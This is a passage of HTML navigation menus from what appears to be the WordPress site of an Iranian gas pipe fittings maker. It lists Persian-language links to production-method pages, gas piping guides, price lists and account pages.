		<li id="menu-item-3611" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/%d8%aa%d9%88%d9%84%db%8c%d8%af-%d8%b2%d8%a7%d9%86%d9%88-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af-%d8%a8%d9%87-%d8%b1%d9%88%d8%b4-%da%af%d8%b1%d9%85/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">تولید زانو گرم</span></a></li>
		<li id="menu-item-3612" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/%d8%b1%d9%88%d8%b4-%d8%aa%d9%88%d9%84%db%8c%d8%af-%d8%b2%d8%a7%d9%86%d9%88-%d8%b3%d8%b1%d8%af/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">تولید زانو سرد</span></a></li>
		<li id="menu-item-3614" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/%d8%aa%d9%88%d9%84%db%8c%d8%af-%d8%b3%d8%b1%d8%a7%d9%87-%d8%a8%d9%87-%d8%b1%d9%88%d8%b4-%da%af%d8%b1%d9%85/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">تولید سراه گرم</span></a></li>
		<li id="menu-item-3613" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/%d8%aa%d9%88%d9%84%db%8c%d8%af-%d8%b3%d8%b1%d8%a7%d9%87-%d8%a8%d9%87-%d8%b1%d9%88%d8%b4-%d8%b3%d8%b1%d8%af/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">تولید سراه سرد</span></a></li>
		<li id="menu-item-3615" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/%d8%aa%d9%88%d9%84%db%8c%d8%af-%d8%aa%d8%a8%d8%af%db%8c%d9%84/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">تولید تبدیل</span></a></li>
		<li id="menu-item-3623" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%da%af%d8%a7%d8%b2/%d8%aa%d9%88%d9%84%db%8c%d8%af-%d8%b2%d8%a7%d9%86%d9%88-%d8%b3%d8%a7%db%8c%d8%b2-%d8%a8%d8%a7%d9%84%d8%a7/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">زانو سایز بالا</span></a></li>
		<li id="menu-item-3616" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/%d8%aa%d9%88%d9%84%db%8c%d8%af-%da%a9%d9%be/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">تولید کپ</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">وبلاگ</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-3626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">دانستنی ها</span></a>
	<ul class="sub-menu">
		<li id="menu-item-3627" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/contact/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ارتباط با ما</span></a></li>
		<li id="menu-item-4446" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d9%81%d8%b1%d9%85%d9%88%d9%84-%d9%85%d8%ad%d8%a7%d8%b3%d8%a8%d9%87-%d9%88%d8%b2%d9%86-%d8%a2%d9%87%d9%86-%d8%a2%d9%84%d8%a7%d8%aa/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">فرمول محاسبه وزن آهن آلات</span></a></li>
		<li id="menu-item-4457" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d8%a7%d8%a8%d8%b9%d8%a7%d8%af-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%da%af%d8%a7%d8%b2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ابعاد استاندارد اتصالات گاز</span></a></li>
		<li id="menu-item-4484" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d8%ac%d8%af%d9%88%d9%84-%d8%b3%d8%a7%db%8c%d8%b2%db%8c%d9%86%da%af-%d9%84%d9%88%d9%84%d9%87-%da%a9%d8%b4%db%8c-%da%af%d8%a7%d8%b2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">جدول سایزینگ لوله کشی گاز</span></a></li>
		<li id="menu-item-4508" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/4501-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">مبحث ۱۷ ﻣﻘﺮرات ﻣﻠّﻲ ﺳﺎﺧﺘﻤﺎن اﻳﺮان؛ لوله کشی گاز</span></a></li>
		<li id="menu-item-4855" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sahargaz.ir/%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d8%af/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">مشخصات الکترود های جوشکاری</span></a></li>
		<li id="menu-item-4873" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d8%a2%d8%b4%d9%86%d8%a7%db%8c%db%8c-%d8%a8%d8%a7-%da%af%d8%a7%d8%b2%d8%b7%d8%a8%db%8c%d8%b9%db%8c-%d9%88-%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d8%a2%d9%86/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">آشنایی با گازطبیعی  و انواع آن</span></a></li>
		<li id="menu-item-4521" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d9%86%da%a9%d8%a7%d8%aa-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d9%85%d9%88%d8%b1%d8%af-%d9%84%d9%88%d9%84%d9%87-%da%a9%d8%b4%db%8c-%da%af%d8%a7%d8%b2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">نکات ایمنی در مورد لوله کشی گاز</span></a></li>
		<li id="menu-item-5053" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sahargaz.ir/%d8%ae%d8%b7%d8%b1%d8%a7%d8%aa-%d8%a8%d8%ae%d8%a7%d8%b1%db%8c/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">نکاتی در مورد نصب بخاری</span></a></li>
		<li id="menu-item-4882" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d8%a7%d8%b3%d8%aa%d8%ae%d8%b1%d8%a7%d8%ac-%d8%a2%d9%87%d9%86-%d8%aa%d8%a7-%d8%aa%d9%88%d9%84%db%8c%d8%af-%d9%84%d9%88%d9%84%d9%87/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">استخراج آهن تا تولید لوله</span></a></li>
		<li id="menu-item-5089" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d9%81%db%8c%d9%84%d9%85-%d8%aa%d9%88%d9%84%db%8c%d8%af-%d8%b2%d8%a7%d9%86%d9%88/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">پخش آنلاین فایل های ویدئو هلکوسحرگاز</span></a></li>
		<li id="menu-item-5088" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%da%af%d8%a7%d9%84%d8%b1%db%8c-%d8%b9%da%a9%d8%b3-%d9%87%d9%84%da%a9%d9%88-%d8%b3%d8%ad%d8%b1%da%af%d8%a7%d8%b2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">گالری عکس هلکو سحرگاز</span></a></li>
		<li id="menu-item-3630" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/team-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">معرفی اعضا</span></a></li>
	</ul>
</li>
	<li id="menu-item-3646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">صفحات</span></a>
	<ul class="sub-menu">
		<li id="menu-item-3628" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/faq/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">پرسش و پاسخ</span></a></li>
		<li id="menu-item-3651" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.instagram.com/sahargaz90" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">اینستاگرام سحرگاز</span></a></li>
		<li id="menu-item-3639" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://t.me/sahargaz" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">تلگرام سحرگاز</span></a></li>
		<li id="menu-item-5179" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bale.ai/invite/#/join/MmE3MDQ4ZD" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">پیام رسان بله</span></a></li>
		<li id="menu-item-5445" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sahargaz.ir/%da%a9%d8%a7%d8%aa%d8%a7%d9%84%d9%88%da%af-%d8%b3%d8%ad%d8%b1%da%af%d8%a7%d8%b2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">کاتالوگ سحرگاز</span></a></li>
		<li id="menu-item-5087" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d9%84%db%8c%d8%b3%d8%aa-%d9%82%db%8c%d9%85%d8%aa-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%da%a9%db%8c%d8%b2-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">لیست قیمت محصولات کیز ایران</span></a></li>
		<li id="menu-item-5186" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sahargaz.ir/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%da%af%d8%a7%d8%b2/%d9%82%db%8c%d9%85%d8%aa-%d9%84%d9%88%d9%84%d9%87-%d9%85%d8%a7%d9%86%db%8c%d8%b3%d9%85%d8%a7%d9%86-%d8%b1%d8%af%d9%87-20-%d9%88-40/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">قیمت لوله مانیسمان رده ۲۰  و ۴۰</span></a></li>
		<li id="menu-item-3629" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/portfolio/project-2-7/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">لیست قیمت اتصالات جوشی</span></a></li>
		<li id="menu-item-5085" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d9%84%db%8c%d8%b3%d8%aa-%d9%82%db%8c%d9%85%d8%aa-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">لیست قیمت اتصالات دنده ای</span></a></li>
		<li id="menu-item-5125" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d8%a7%d8%b1%d8%b2%d8%a7%d9%86-%d8%aa%d8%b1%db%8c%d9%86-%d9%84%db%8c%d8%b3%d8%aa-%d9%82%db%8c%d9%85%d8%aa-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%da%af%d8%a7%d8%b2%db%8c/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ارزان ترین لیست قیمت اتصالات گازی</span></a></li>
		<li id="menu-item-5086" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d9%84%db%8c%d8%b3%d8%aa-%d9%82%db%8c%d9%85%d8%aa-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d8%b1%d9%87%d8%a7%d9%86%d9%87/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">لیست قیمت محصولات رهانه</span></a></li>
		<li id="menu-item-5116" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d9%84%d9%8a%d8%b3%d8%aa-%d9%82%d9%8a%d9%85%d8%aa-%d8%b4%d9%8a%d8%b1-%d9%81%d9%84%da%a9%d9%87-%d8%b3%d9%8a%d9%85-%d8%a7%d9%8a%d8%aa%d8%a7%d9%84%db%8c%d8%a7/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">لیست قیمت شیر فلکه سیم ایتالیا</span></a></li>
		<li id="menu-item-5114" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d9%84%d9%8a%d8%b3%d8%aa-%d8%b4%d9%8a%d8%b1-%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%da%af-%d8%a7%d9%85%d9%8a%d8%af-%da%af%d9%84%d8%b3%d8%aa%d8%a7%d9%86/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">لیست شیر الات وگ امید گلستان</span></a></li>
		<li id="menu-item-5115" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d9%84%d9%8a%d8%b3%d8%aa-%d9%82%d9%8a%d9%85%d8%aa-%d8%a7%d8%b1%d8%aa%d8%b9%d8%a7%d8%b4%d8%a7%d8%aa-%d8%b5%d9%86%d8%b9%d8%aa%d9%8a-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">لیست قیمت ارتعاشات صنعتی ایران</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://sahargaz.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">درباره ما</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://sahargaz.ir/contact/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">تماس با ما</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3669" class="menu-item menu-item-type-custom menu-item-object-custom av-menu-button av-menu-button-bordered menu-item-top-level menu-item-top-level-7"><a href="https://sahargaz.ir/shop" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">فروشگاه اینترنتی</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a href="https://sahargaz.ir/%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86-%d9%88-%d9%85%d9%82%d8%b1%d8%b1%d8%a7%d8%aa/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">قوانین و مقررات</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-4354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-9"><a href="https://sahargaz.ir/my-account/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">حساب کاربری من</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-8125" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/my-account/orders/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">سفارش ها</span></a></li>
	<li id="menu-item-8124" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/my-account/edit-account/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">اطلاعات حساب کاربری</span></a></li>
	<li id="menu-item-8618" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/my-account/edit-address/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">آدرس‌ها</span></a></li>
	<li id="menu-item-8123" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/my-account/lost-password/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">فراموشی گذرواژه</span></a></li>
	<li id="menu-item-8617" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/my-account/woo-wallet/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">کیف پول من</span></a></li>
</ul>
</li>
<li id="menu-item-5267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-10"><a href="https://sahargaz.ir/%d8%ab%d8%a8%d8%aa-%d8%b4%da%a9%d8%a7%db%8c%d8%a7%d8%aa/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ثبت درخواست</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-8663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-11"><a href="https://sahargaz.ir/%d9%87%d9%85%da%a9%d8%a7%d8%b1%db%8c-%d8%a8%d8%a7-%d9%85%d8%a7/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">همکاری با ما</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="منو" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>منو</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">منو</span>
						</a>
	        		   </li></ul></div><ul id="menu-item-shop" class = 'menu-item cart_dropdown ' data-success='به سبد حرید اضافه شد'><li class='cart_dropdown_first'><a class='cart_dropdown_link' href='https://sahargaz.ir/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter'>0</span><span class='avia_hidden_link_text'>سبد خرید</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">ریال</span>&nbsp;0</bdi></span></span>--><div class='dropdown_widget dropdown_widget_cart'><div class='avia-arrow'></div><div class="widget_shopping_cart_content"></div></div></li></ul></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div id="avia_alternate_menu" style="display: none;"><nav class='main_menu' data-selectname='یک صصفحه انتخاب نمایید'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia_alternate_menu av-main-nav-wrap"><ul id="avia_alternate_menu" class="menu av-main-nav"><li id="menu-item-3513" class="menu-item menu-item-type-custom menu-item-object-custom av-menu-button av-menu-button-colored menu-item-top-level menu-item-top-level-1"><a href="#top" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ابتدا</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-2"><a href="https://sahargaz.ir/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">صفحه اصلی</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">اطلاعات فنی</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-8322" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sahargaz.ir/%d9%86%d8%aa%d8%a7%db%8c%d8%ac-%d8%a2%d8%b2%d9%85%d9%88%d9%86/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">نتایج آزمون</span></a></li>
	<li id="menu-item-8323" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d9%85%d9%86%d8%a7%d8%a8%d8%b9-%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af-%d9%87%d8%a7/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">منابع آزمون و استاندارد ها</span></a></li>
	<li id="menu-item-3617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">روش های تولید</span></a>
	<ul class="sub-menu">
		<li id="menu-item-3611" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/%d8%aa%d9%88%d9%84%db%8c%d8%af-%d8%b2%d8%a7%d9%86%d9%88-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af-%d8%a8%d9%87-%d8%b1%d9%88%d8%b4-%da%af%d8%b1%d9%85/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">تولید زانو گرم</span></a></li>
		<li id="menu-item-3612" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/%d8%b1%d9%88%d8%b4-%d8%aa%d9%88%d9%84%db%8c%d8%af-%d8%b2%d8%a7%d9%86%d9%88-%d8%b3%d8%b1%d8%af/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">تولید زانو سرد</span></a></li>
		<li id="menu-item-3614" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/%d8%aa%d9%88%d9%84%db%8c%d8%af-%d8%b3%d8%b1%d8%a7%d9%87-%d8%a8%d9%87-%d8%b1%d9%88%d8%b4-%da%af%d8%b1%d9%85/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">تولید سراه گرم</span></a></li>
		<li id="menu-item-3613" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/%d8%aa%d9%88%d9%84%db%8c%d8%af-%d8%b3%d8%b1%d8%a7%d9%87-%d8%a8%d9%87-%d8%b1%d9%88%d8%b4-%d8%b3%d8%b1%d8%af/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">تولید سراه سرد</span></a></li>
		<li id="menu-item-3615" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/%d8%aa%d9%88%d9%84%db%8c%d8%af-%d8%aa%d8%a8%d8%af%db%8c%d9%84/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">تولید تبدیل</span></a></li>
		<li id="menu-item-3623" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%da%af%d8%a7%d8%b2/%d8%aa%d9%88%d9%84%db%8c%d8%af-%d8%b2%d8%a7%d9%86%d9%88-%d8%b3%d8%a7%db%8c%d8%b2-%d8%a8%d8%a7%d9%84%d8%a7/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">زانو سایز بالا</span></a></li>
		<li id="menu-item-3616" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/%d8%aa%d9%88%d9%84%db%8c%d8%af-%da%a9%d9%be/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">تولید کپ</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">وبلاگ</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-3626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">دانستنی ها</span></a>
	<ul class="sub-menu">
		<li id="menu-item-3627" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/contact/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ارتباط با ما</span></a></li>
		<li id="menu-item-4446" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d9%81%d8%b1%d9%85%d9%88%d9%84-%d9%85%d8%ad%d8%a7%d8%b3%d8%a8%d9%87-%d9%88%d8%b2%d9%86-%d8%a2%d9%87%d9%86-%d8%a2%d9%84%d8%a7%d8%aa/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">فرمول محاسبه وزن آهن آلات</span></a></li>
		<li id="menu-item-4457" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d8%a7%d8%a8%d8%b9%d8%a7%d8%af-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%da%af%d8%a7%d8%b2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ابعاد استاندارد اتصالات گاز</span></a></li>
		<li id="menu-item-4484" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d8%ac%d8%af%d9%88%d9%84-%d8%b3%d8%a7%db%8c%d8%b2%db%8c%d9%86%da%af-%d9%84%d9%88%d9%84%d9%87-%da%a9%d8%b4%db%8c-%da%af%d8%a7%d8%b2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">جدول سایزینگ لوله کشی گاز</span></a></li>
		<li id="menu-item-4508" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/4501-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">مبحث ۱۷ ﻣﻘﺮرات ﻣﻠّﻲ ﺳﺎﺧﺘﻤﺎن اﻳﺮان؛ لوله کشی گاز</span></a></li>
		<li id="menu-item-4855" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sahargaz.ir/%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d8%af/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">مشخصات الکترود های جوشکاری</span></a></li>
		<li id="menu-item-4873" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d8%a2%d8%b4%d9%86%d8%a7%db%8c%db%8c-%d8%a8%d8%a7-%da%af%d8%a7%d8%b2%d8%b7%d8%a8%db%8c%d8%b9%db%8c-%d9%88-%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d8%a2%d9%86/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">آشنایی با گازطبیعی  و انواع آن</span></a></li>
		<li id="menu-item-4521" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d9%86%da%a9%d8%a7%d8%aa-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d9%85%d9%88%d8%b1%d8%af-%d9%84%d9%88%d9%84%d9%87-%da%a9%d8%b4%db%8c-%da%af%d8%a7%d8%b2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">نکات ایمنی در مورد لوله کشی گاز</span></a></li>
		<li id="menu-item-5053" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sahargaz.ir/%d8%ae%d8%b7%d8%b1%d8%a7%d8%aa-%d8%a8%d8%ae%d8%a7%d8%b1%db%8c/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">نکاتی در مورد نصب بخاری</span></a></li>
		<li id="menu-item-4882" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d8%a7%d8%b3%d8%aa%d8%ae%d8%b1%d8%a7%d8%ac-%d8%a2%d9%87%d9%86-%d8%aa%d8%a7-%d8%aa%d9%88%d9%84%db%8c%d8%af-%d9%84%d9%88%d9%84%d9%87/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">استخراج آهن تا تولید لوله</span></a></li>
		<li id="menu-item-5089" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d9%81%db%8c%d9%84%d9%85-%d8%aa%d9%88%d9%84%db%8c%d8%af-%d8%b2%d8%a7%d9%86%d9%88/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">پخش آنلاین فایل های ویدئو هلکوسحرگاز</span></a></li>
		<li id="menu-item-5088" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%da%af%d8%a7%d9%84%d8%b1%db%8c-%d8%b9%da%a9%d8%b3-%d9%87%d9%84%da%a9%d9%88-%d8%b3%d8%ad%d8%b1%da%af%d8%a7%d8%b2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">گالری عکس هلکو سحرگاز</span></a></li>
